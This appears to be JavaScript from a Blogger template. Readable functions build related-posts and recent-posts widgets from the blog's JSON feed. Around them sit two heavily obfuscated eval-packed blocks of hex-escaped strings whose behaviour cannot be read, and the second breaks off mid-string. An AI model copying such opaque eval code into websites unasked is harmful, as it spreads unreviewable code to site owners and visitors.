\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\1a\\a\\U\\a\\b\\15\\a\\c\\a\\d\\a\\M\\a\\q\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\p\\a\\r\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\s\\a\\o\\a\\h\\a\\n\\a\\l\\a\\h\\a\\b\\k\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\18\\a\\z\\a\\c\\a\\b\\X\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\i\\a\\d\\a\\b\\g\\a\\b\\l\\a\\b\\N\\a\\d\\a\\b\\b\\a\\h\\a\\s\\a\\d\\a\\b\\K\\a\\r\\a\\1m\\a\\d\\a\\b\\j\\a\\s\\a\\l\\a\\d\\a\\b\\k\\a\\h\\a\\F\\a\\d\\a\\18\\a\\M\\a\\B\\a\\d\\a\\b\\C\\a\\M\\a\\q\\a\\d\\a\\b\\C\\a\\M\\a\\z\\a\\d\\a\\p\\a\\b\\I\\a\\d\\a\\12\\a\\o\\a\\n\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\n\\a\\U\\a\\d\\a\\p\\a\\b\\I\\a\\E\\a\\q\\a\\y\\a\\c\\a\\h\\a\\o\\a\\d\\a\\18\\a\\F\\a\\o\\a\\d\\a\\i\\a\\1b\\a\\1b\\a\\d\\a\\U\\a\\h\\a\\n\\a\\o\\a\\d\\a\\E\\a\\s\\a\\o\\a\\r\\a\\q\\a\\q\\a\\y\\a\\z\\a\\B\\a\\d\\a\\E\\a\\l\\a\\U\\a\\q\\a\\h\\a\\d\\a\\c\\a\\y\\a\\E\\a\\F\\a\\q\\a\\n\\a\\U\\a\\d\\a\\p\\a\\q\\a\\r\\a\\s\\a\\1f\\a\\d\\a\\1j\\a\\n\\a\\o\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\1k\\a\\q\\a\\n\\a\\E\\a\\E\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\n\\a\\o\\a\\n\\a\\l\\a\\r\\a\\o\\a\\d\\a\\b\\L\\a\\h\\a\\p\\a\\d\\a\\r\\a\\z\\a\\q\\a\\r\\a\\n\\a\\c\\a\\d\\a\\b\\C\\a\\n\\a\\z\\a\\d\\a\\x\\a\\U\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\z\\a\\M\\a\\q\\a\\q\\a\\d\\a\\q\\a\\r\\a\\s\\a\\n\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\18\\a\\o\\a\\o\\a\\n\\a\\U\\a\\d\\a\\z\\a\\h\\a\\12\\a\\d\\a\\1d\\a\\r\\a\\y\\a\\z\\a\\d\\a\\n\\a\\M\\a\\l\\a\\W\\a\\r\\a\\o\\a\\d\\a\\o\\a\\h\\a\\D\\a\\d\\a\\c\\a\\r\\a\\D\\a\\r\\a\\q\\a\\q\\a\\r\\a\\12\\a\\d\\a\\b\\L\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1a\\a\\q\\a\\r\\a\\B\\a\\B\\a\\h\\a\\o\\a\\d\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\1a\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\Y\\V\\Y\\Y\\V\\Y\\a\\D\\a\\o\\a\\r\\a\\x\\a\\1k\\a\\W\\a\\n\\a\\o\\a\\1k\\a\\r\\a\\c\\a\\h\\Y\\V\\Y\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\Y\\V\\Y\\a\\b\\o\\a\\12\\a\\v\\Y\\V\\Y\\a\\b\\o\\a\\p\\Y\\V\\Y\\a\\B\\Y\\R\\1p\\b\\14\\P\\b\\t\\P\\b\\q\\V\\b\\n\\V\\Z\\V\\b\\d\\V\\1e\\V\\b\\c\\S\\1g\\1e\\1n\\b\\t\\P\\Z\\S\\1g\\b\\m\\P\\Z\\1O\\b\\n\\1A\\13\\Q\\K\\R\\1B\\1e\\P\\b\\1c\\P\\Z\\1z\\b\\n\\S\\S\\S\\1s\\P\\P\\Z\\1n\\Z\\1P\\b\\n\\S\\1S\\b\\1b\\1A\\b\\O\\Q\\13\\Q\\L\\R\\R\\P\\Z\\1s\\b\\Z\\S\\1B\\Z\\1F\\b\\10\\P\\b\\12\\S\\S\\1i\\1p\\b\\T\\P\\1M\\13\\Q\\K\\R\\Q\\13\\Q\\J\\R\\R\\P\\1z\\1N\\1z\\V\\b\\O\\S\\S\\1g\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\c\\Q\\1e\\P\\Z\\S\\R\\1n\\b\\d\\Q\\Z\\R\\e\\e\\1e\\P\\Z\\S\\1i\\1p\\b\\d\\1n\\Q\\b\\t\\P\\1e\\S\\1g\\b\\m\\1q\\b\\c\\Q\\1e\\R\\1i\\R\\1p\\1e\\1n\\b\\t\\P\\S\\1g\\b\\m\\1q\\13\\Q\\N\\R\\1i\\1p\\Z\\1n\\b\\1i\\1p\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\T\\P\\b\\d\\Q\\Z\\R\\S\\1g\\b\\q\\1n\\b\\q\\Q\\13\\Q\\J\\R\\R\\P\\b\\19\\1q\\b\\1a\\P\\13\\Q\\16\\R\\1s\\1e\\P\\Z\\S\\1s\\13\\Q\\16\\R\\V\\13\\Q\\15\\R\\S\\V\\b\\d\\Q\\Z\\R\\S\\1i\\1i\\1p\\b\\m\\1q\\b\\q\\1i\\P\\13\\Q\\X\\R\\V\\b\\1e\\V\\b\\1d\\V\\13\\Q\\I\\R\\Q\\13\\Q\\C\\R\\R\\P\\13\\Q\\b\\R\\S\\V\\X\\V\\1g\\1i\\S\\S","\\e","\\x\\u\\q\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\D\\e\\c\\C\\C\\e\\c\\I\\b\\e\\c\\I\\F\\e\\c\\J\\L\\e\\c\\C\\X\\e\\c\\C\\N\\e\\c\\N\\K\\e\\c\\C\\M\\e\\c\\J\\b\\e\\c\\N\\C\\e\\c\\J\\D\\e\\c\\I\\E\\e\\c\\J\\C\\e\\c\\J\\I\\e\\c\\I\\D\\e\\c\\I\\M\\e\\c\\J\\O\\e\\c\\J\\F\\e\\c\\C\\E\\e\\c\\J\\15\\e\\c\\C\\O\\e\\c\\J\\M\\e\\c\\J\\K\\e\\c\\C\\15\\e\\c\\C\\16\\e\\c\\J\\N\\e\\c\\N\\I\\e\\c\\J\\J\\e\\c\\N\\X\\e\\c\\N\\L\\e\\c\\L\\E\\e\\c\\L\\F\\e\\c\\J\\16\\e\\c\\N\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\I\\e\\c\\C\\D\\e\\c\\N\\N\\e\\1o\\X\\c\\L\\K\\15\\J\\e\\c\\C\\F\\e\\c\\N\\E\\e\\c\\I\\X\\e\\c\\N\\F\\e\\c\\K\\C\\e\\c\\K\\b\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\L\\e\\c\\J\\B\\e\\c\\J\\E\\e\\c\\N\\J\\e\\c\\K\\L\\e\\c\\K\\I\\e\\c\\K\\F\\e\\c\\L\\K\\e\\c\\K\\K\\e\\c\\K\\B\\e\\c\\N\\16\\e\\c\\K\\M\\e\\c\\K\\J\\e\\c\\N\\b\\e\\c\\I\\L\\e\\c\\K\\16\\e\\c\\K\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\K\\e\\c\\K\\D\\e\\c\\K\\N\\e\\c\\I\\J\\e\\c\\N\\B\\e\\c\\K\\O\\e\\c\\L\\I\\e\\c\\I\\N\\e\\r\\h\\v\\y\\r\\p\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\C\\e\\c\\L\\D\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\b\\e\\j\\y\\p\\i\\v\\m\\s\\p\\e\\c\\K\\E\\e\\c\\L\\C\\e\\c\\I\\K\\e\\c\\I\\C\\e\\c\\L\\X\\e\\c\\I\\15\\e\\c\\C\\B\\e\\c\\I\\O\\e\\c\\I\\I\\e\\c\\I\\16\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\J\\e\\c\\L\\b\\e\\c\\I\\B\\e\\c\\L\\J\\e\\c\\L\\N\\e\\c\\L\\16\\e\\c\\L\\L\\e\\c\\L\\15\\e\\18\\v\\r\\m\\p\\k\\e\\m\\j\\e\\z\\l\\m\\q\\h\\e\\c\\L\\B\\e\\C\\15\\e\\v\\s\\18\\v\\r\\m\\p\\k\\e\\I\\J\\e\\A\\d\\r\\e\\h\\A\\d\\q\\e\\u\\d\\r\\x\\h\\U\\p\\v\\e\\I\\L\\e\\p\\h\\z\\e\\1a\\h\\k\\M\\c\\u\\e\\c\\C\\L\\e\\J\\C\\e\\b\\b\\N","","\\j\\r\\s\\t\\D\\l\\d\\r\\D\\s\\g\\h","\\r\\h\\u\\q\\d\\i\\h","\\a\\z\\1s","\\a\\f","\\k"];1T(1v(1w,1x,11,1r,1h,1y){1h=1v(11){1t(11<1x?17[4]:1h(1G(11/1x)))+((11=11%1x)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1y[1h(11)]=1r[11]||1h(11)};1r=[1v(1h){1t 1y[1h]}];1h=1v(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1w=1w[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1w}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x64|x65|x63|x66|x67|x68|x69|x6A|x6B|x6E|x6C|x72|x6F|x6D|x70|x74|x71|x73|x75|x77|x76|x41|x32|x43|x42|x44|x79|x7A|x33|x36|x34|x35|x45|x37|x46|x28|x5B|x5D|x29|x47|x49|x2C|x48|x30|x22|x4A|x4B|_0x9ac5x3|x4C|x4D|x4E|x39|x38|_0xbe84|x53|x51|x52|x50|x4F|x55|x54|x56|x7B|_0x9ac5x5|x7D|x5A|x59|x58|x57|x3D|x5F|x3B|x20|_0x9ac5x4|x2B|return|x2D|function|_0x9ac5x1|_0x9ac5x2|_0x9ac5x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9rl12vjk7LST4MWRJ5AnT6zB7vgfx8qa78n1hFo9NHesf9nMO452DOhuZptGiH3nqT7fVBCqb9YxMFhurHddNuzzoZ6_q29Xgr8SjlaQV0ZUszHHtTBlNfElf7TG4eh81DFo9UuqzfceD/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2></div></div></li>';
	document.write(trtd);

	j++;
}
	
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\14\\1m\\Q\\10\\a\\b\\O\\a\\u\\a\\f\\a\\b\\H\\a\\w\\a\\t\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\f\\a\\18\\a\\r\\a\\b\\W\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\b\\n\\a\\w\\a\\w\\a\\b\\Z\\a\\h\\a\\q\\a\\v\\a\\f\\a\\r\\a\\b\\1d\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\p\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\l\\a\\b\\A\\a\\k\\a\\f\\a\\b\\Z\\a\\u\\a\\f\\a\\b\\y\\a\\w\\a\\r\\a\\l\\a\\K\\a\\w\\a\\f\\a\\b\\M\\a\\C\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\f\\a\\b\\M\\a\\17\\a\\1l\\a\\19\\a\\b\\w\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\p\\a\\k\\a\\V\\a\\l\\a\\p\\a\\C\\a\\b\\w\\a\\l\\a\\p\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\u\\a\\x\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\f\\a\\k\\a\\x\\a\\h\\a\\b\\k\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\y\\a\\u\\a\\b\\l\\a\\l\\a\\y\\a\\u\\a\\1d\\a\\l\\a\\y\\a\\u\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\i\\a\\k\\a\\V\\a\\l\\a\\i\\a\\C\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\h\\a\\q\\a\\l\\a\\i\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\R\\a\\f\\a\\b\\k\\a\\R\\a\\f\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\f\\a\\1f\\a\\11\\a\\f\\a\\1g\\a\\k\\a\\b\\f\\a\\g\\a\\W\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\u\\a\\z\\a\\17\\a\\K\\a\\w\\a\\p\\a\\k\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\b\\I\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1d\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\m\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\J\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\f\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\t\\a\\R\\a\\f\\a\\b\\l\\a\\z\\a\\r\\a\\19\\a\\b\\l\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\k\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\u\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\K\\a\\w\\a\\g\\a\\f\\a\\K\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\f\\a\\K\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\K\\a\\w\\a\\g\\a\\b\\G\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\b\\G\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\g\\a\\g\\a\\l\\a\\b\\h\\a\\k\\a\\x\\a\\h\\a\\f\\a\\b\\X\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\Z\\a\\h\\a\\q\\a\\11\\a\\f\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\l\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\b\\Z\\a\\L\\a\\b\\N\\a\\M\\a\\l\\a\\s\\a\\k\\a\\1g\\a\\l\\a\\n\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\C\\a\\b\\A\\a\\g\\a\\r\\a\\l\\a\\13\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\K\\a\\k\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\n\\a\\r\\a\\l\\a\\G\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\13\\a\\v\\a\\1e\\a\\r\\a\\l\\a\\H\\a\\k\\a\\s\\a\\h\\a\\f\\a\\b\\t\\a\\w\\a\\13\\a\\v\\a\\1e\\a\\E\\a\\G\\a\\11\\a\\13\\a\\11\\a\\1e\\a\\r\\a\\l\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\13\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\G\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\g\\a\\g\\a\\r\\a\\r\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\H\\a\\l\\a\\y\\a\\u\\a\\b\\b\\a\\k\\a\\L\\a\\f\\a\\E\\a\\15\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1e\\a\\E\\a\\b\\f\\a\\E\\a\\b\\o\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\f\\a\\V\\a\\E\\a\\f\\a\\f\\a\\E\\a\\f\\a\\15\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\d\\a\\k\\a\\L\\a\\g\\a\\f\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\f\\a\\1a\\a\\g\\a\\E\\a\\g\\a\\f\\a\\q\\a\\g\\a\\E\\a\\g\\a\\f\\a\\B\\a\\g\\a\\E\\a\\g\\a\\f\\a\\t\\a\\g\\a\\E\\a\\g\\a\\f\\a\\o\\a\\g\\a\\E\\a\\g\\a\\f\\a\\d\\a\\g\\a\\E\\a\\g\\a\\f\\a\\b\\A\\a\\g\\a\\E\\a\\g\\a\\f\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\s\\a\\g\\a\\E\\a\\g\\a\\f\\a\\j\\a\\g\\a\\E\\a\\g\\a\\f\\a\\D\\a\\g\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\H\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\15\\a\\M\\a\\h\\a\\f\\a\\Y\\a\\w\\a\\V\\a\\E\\a\\15\\a\\r\\a\\l\\a\\y\\a\\u\\a\\B\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\f\\a\\M\\a\\l\\a\\y\\a\\u\\a\\18\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\Y\\a\\k\\a\\V\\a\\l\\a\\Y\\a\\C\\a\\b\\b\\a\\h\\a\\q\\a\\l\\a\\Y\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\f\\a\\1d\\a\\w\\a\\B\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Y\\a\\M\\a\\r\\a\\19\\a\\B\\a\\k\\a\\b\\d\\a\\L\\a\\Y\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\y\\a\\u\\a\\b\\B\\a\\k\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\h\\a\\f\\a\\b\\F\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\R\\a\\z\\a\\E\\a\\z\\a\\f\\a\\b\\I\\a\\11\\a\\G\\a\\R\\a\\z\\a\\r\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\q\\a\\k\\a\\b\\H\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\B\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\18\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\f\\a\\1e\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\g\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\f\\a\\1l\\a\\g\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\b\\A\\a\\u\\a\\f\\a\\b\\i\\a\\k\\a\\g\\a\\f\\a\\b\\1b\\a\\g\\a\\u\\a\\f\\a\\b\\K\\a\\k\\a\\g\\a\\f\\a\\b\\D\\a\\g\\a\\u\\a\\b\\K\\a\\k\\a\\g\\a\\z\\a\\v\\a\\b\\B\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\b\\t\\a\\g\\a\\W\\a\\C\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\f\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\f\\a\\n\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\f\\a\\b\\O\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\f\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\f\\a\\1e\\a\\W\\a\\z\\a\\l\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\d\\a\\w\\a\\f\\a\\b\\g\\a\\r\\a\\l\\a\\b\\N\\a\\v\\a\\v\\a\\17\\a\\17\\a\\f\\a\\G\\a\\h\\a\\f\\a\\